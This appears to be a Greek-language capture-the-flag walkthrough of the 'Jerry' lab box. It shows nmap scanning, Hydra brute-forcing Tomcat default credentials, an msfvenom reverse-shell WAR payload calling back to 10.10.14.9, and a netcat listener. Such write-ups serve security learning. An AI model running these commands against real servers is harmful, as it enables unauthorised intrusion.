Jerry

Σε γενικές γραμμές.



Host discovery

Για το host descovery θα χρησιμοποιησουμε το nmap!

1

nmap -sV -sC 10.10.10.95

Αυτό το μηχάνημα έχει ανοιχτή την 8080 port και τρέχει ‘Apache Tomcat/Coyote JSP engine’ το οποίο είναι ένα HTTP web server environment οπου μπορείς να τρέξεις java εφαρμογές.





Μπαίνοντας στο http://http://10.10.10.95:8080/manager/ και κανουμε login με τα παραπανω default credetials.



Bruteforcing tomcat default creds with Hydra and seclists

Ένας δεύτερος τρόπος είναι να κάνουμε bruteforce attack το login page του tomcat. Οπότε ανοίγουμε το burpsuite αντιγράφουμε το request και έπειτα το χρησιμοποιούμε μέσω του hydra για να βρούμε ονομα και κωδικο του tomcat. αρχικά κάνουμε εγκατάσταση την wordlist για τους default κωδικους του tomcat

1

2

sudo apt install seclists

hydra -C /user/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html

Κάνοντας login στο http://10.10.10.95:8080/manager βάζουμε τους τα credetials που βρηκαμε παραπανω.



και βλέπουμε οτι επιτυχως εχουμε εισελθει στο tomcat dashboard. Εκεί βλέπουμε οτι μπορούμε να ανεβάσουμε αρχεία. Ανεβάζοντας ενα payload ίσως είναι αρκετό να μας δώσει προσβαση στον server.

generating payloads

Θα χρησιμοποησουμε το msfvenom ωστε να δημιουργησουμε ενα payload και να το ανεβασουμε και επειτα κανουμε Setup τον Netcat listener.

1

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=1234 -f war > exploit.war

Κάνουμε unzip to αρχειο που δημιουργήσαμε για να δουμε το ονομα του jsp file που εχουμε ωστε να το βάλουμε στο url οταν χρειστει να τρέξουμε το payload. Επειτα συνδεομαστε στο netcat listener απο το target host.

1

unzip exploit.war

1



nc -nlvp 1234

Επειτα πηγαίνουμε στο http://10.10.10.95:8080/exploit/mroilmcirxmx.jsp

και βλέπουμε οτι επιτυχώς έχουμε πρόσβαση στο host